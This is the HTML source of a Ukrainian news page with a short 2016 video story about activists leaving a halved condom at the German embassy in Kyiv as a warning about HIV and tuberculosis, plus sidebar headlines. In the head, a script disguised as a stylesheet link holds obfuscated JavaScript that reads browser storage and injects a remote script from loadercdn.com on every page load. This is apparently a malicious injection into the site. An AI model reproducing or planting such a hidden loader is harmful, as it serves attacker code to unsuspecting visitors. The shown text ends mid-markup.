

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html
body_size: 16867
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>У Києві принесли презервативи для Меркель (відео)</title>
    <meta name="description" content="Україні загрожує нова епідемія чуми 21 сторіччя – так вважають представники глобального фонду по боротьбі з ВІЛ/СНІД, туберкульозом та малярією.  Вони зібралися під посольством Німеччини і передали керівництву європейської країни – розрізаний навпіл презервтив Навіщо? Знає Андрій Гевко." />
    <meta property="og:title" content="У Києві принесли презервативи для Меркель (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/f13577a262c30690.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html" />
    <meta property="og:description" content="Україні загрожує нова епідемія чуми 21 сторіччя – так вважають представники глобального фонду по боротьбі з ВІЛ/СНІД, туберкульозом та малярією.  Вони зібралися під посольством Німеччини і передали керівництву європейської країни – розрізаний навпіл презервтив Навіщо? Знає Андрій Гевко." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html"
    },
    "url":"https://nnovosti.info/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html",
    "name":"У Києві принесли презервативи для Меркель (відео)",
    "description":"Україні загрожує нова епідемія чуми 21 сторіччя – так вважають представники глобального фонду по боротьбі з ВІЛ/СНІД, туберкульозом та малярією.  Вони зібралися під посольством Німеччини і передали керівництву європейської країни – розрізаний навпіл презервтив Навіщо? Знає Андрій Гевко.",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/f13577a262c30690.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/f13577a262c30690.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/f13577a262c30690.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html",
            "name": "У Києві принесли презервативи для Меркель (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=2913&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>У Києві принесли презервативи для Меркель (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2016-07-04T13:30:44+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;04-07-16 13:30</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">Україні загрожує нова епідемія чуми 21 сторіччя – так вважають представники глобального фонду по боротьбі з ВІЛ/СНІД, туберкульозом та малярією.  Вони зібралися під посольством Німеччини і передали керівництву європейської країни – розрізаний навпіл презервтив Навіщо? Знає Андрій Гевко.</p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/WG2sxTUtZnk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="У Києві принесли презервативи для Меркель"></iframe></div>
					<div class="py-3 item-text"><p>Випуск Надзвичайних новин від 01.06.2016</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/570/">епідемія</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/14/">Київ</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/u_kijevi_prinesli_prezervativi_dlja_merkel_video-2913.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/trup_rozkladavsja_4_roki_u_kijevi_v_kvartiri_znajshli_mumifikovane_tilo-70917.html" class="text-dark font-weight-bold">Труп розкладався 4 роки: у Києві в квартирі знайшли муміфіковане тіло </a>
                    <p class="text-secondary pt-2 mb-1"><small>30.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/domagavsja_z_4_richnogo_viku_u_lutsku_zatrimali_pedofila_politsejskogo_z_ispaniji_jakij_muchiv_6_ditej_i_vsju_rodinu-70918.html" class="text-dark font-weight-bold">Домагався з 4-річного віку: у Луцьку затримали педофіла-поліцейського з Іспанії, який мучив 6 дітей і всю родину</a>
                    <p class="text-secondary pt-2 mb-1"><small>30.01.26 | 15:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_snigu_bagato_krovi_na_kijivschini_pes_poshmatuvav_8_richnogo_hlopchika_na_ditjachomu_majdanchiku_foto_video-70916.html" class="text-dark font-weight-bold">На снігу багато крові: на Київщині пес пошматував 8-річного хлопчика на дитячому майданчику (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 17:52</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_poltavschini_vid_otrujennja_nevidomoju_rechovinoju_pomerlo_troje_ljudej-70915.html" class="text-dark font-weight-bold">На Полтавщині від отруєння невідомою речовиною померло троє людей </a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 16:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lutsku_pomer_2_richnij_hlopchik_jakij_vipiv_alkogol_zamist_ditjachogo_harchuvannja-70914.html" class="text-dark font-weight-bold">У Луцьку помер 2-річний хлопчик, який випив алкоголь замість дитячого харчування</a>
                    <p class="text-secondary pt-2 mb-1"><small>29.01.26 | 15:18</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_na_16_richnogo_hloptsja_vpala_brila_lodu_z_dahu_budinku_travmi_serjozni_foto-70913.html" class="text-dark font-weight-bold">У Львові на 16-річного хлопця впала брила льоду з даху будинку, травми серйозні (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/poperedzhav_matir_pro_samogubstvo_15_richnij_pidlitok_vidkriv_striljaninu_ta_vistreliv_sobi_v_golovu_u_zaporizhzhi_video-70912.html" class="text-dark font-weight-bold">Попереджав матір про самогубство: 15-річний підліток відкрив стрілянину та вистрелив собі в голову у Запоріжжі (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 17:17</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/kiler_jakogo_vbili_na_cherkaschini_pislja_rozstrilu_4_politsejskih_poljuvav_na_deputata_vid_partiji_ljashka-70911.html" class="text-dark font-weight-bold">Кілер, якого вбили на Черкащині після розстрілу 4 поліцейських, полював на депутата від партії Ляшка</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 16:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_cherkaschini_kiler_zastreliv_4_politsejskih_sche_odin_poranenij_podrobitsi_ta_foto-70910.html" class="text-dark font-weight-bold">На Черкащині кілер застрелив 4 поліцейських, ще один поранений: подробиці та фото</a>
                    <p class="text-secondary pt-2 mb-1"><small>27.01.26 | 14:01</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_mikolajevi_u_smittjevomu_kontejneri_znajshli_novonarodzhenu_ditinu_foto-70909.html" class="text-dark font-weight-bold">У Миколаєві у сміттєвому контейнері знайшли новонароджену дитину (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>26.01.26 | 22:36</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
